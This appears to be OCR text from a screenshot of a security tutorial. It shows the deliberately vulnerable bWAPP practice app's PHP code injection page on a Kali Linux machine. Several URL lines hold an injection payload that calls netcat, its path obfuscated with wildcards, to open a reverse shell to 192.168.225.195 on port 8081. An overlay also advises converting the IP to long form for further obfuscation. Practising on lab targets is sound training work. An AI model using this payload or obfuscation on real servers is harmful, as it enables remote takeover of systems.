 Applications Places Google Chrome Sat 02:45 1
bWAPP - PHP Code Inject
localhost/bWAPP/phpi.php?message=system("/???/n?.t?????????? 192.168.225.195 8081 -
localhost/bWAPP/phpi.php?message=system("/???/n?.t?????????? 192.168.225.195 8081 -
localhost/bWAPP/phpi.php?message=system("/???/n?.t?????????? 192.168.225.195 8081 - - Google Search
ack
bWAPP - PHP Code Injection - localhost/bWAPP/phpi.php?message=system("/???/n?.t?????????? 192.168.225.195 8081 -e /???/b???");system("/???/u????...
bWAPP - PHP Code Injection - localhost/bWAPP/phpi.php?message=system("/???/n?.t?????????? 192.168.225.195 8081 -e /b??/b???");
bWAPP - PHP Code Injection - localhost/bWAPP/phpi.php?message=system("/???/n?.t?????????? 192.168.225.195 8081 -e /b??/b???");system("/???/u???e...
Bugs Change Password Create User Set Security Level Reset Cr elcome Bee
CONVERT THE IP
ADDRESS TO ITS LONG
FORM FOR FURTHER
ADVANCED
OBFUSCATION
/ PHP Code Injection /
This is just a test page, reflecting back your message...
Linux nautilus 4.18.0-kali2-amd64 #1 SMP Debian 4.18.10-2kali1 (2018-10-09) x86_64 GNU/Linux
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for localhost...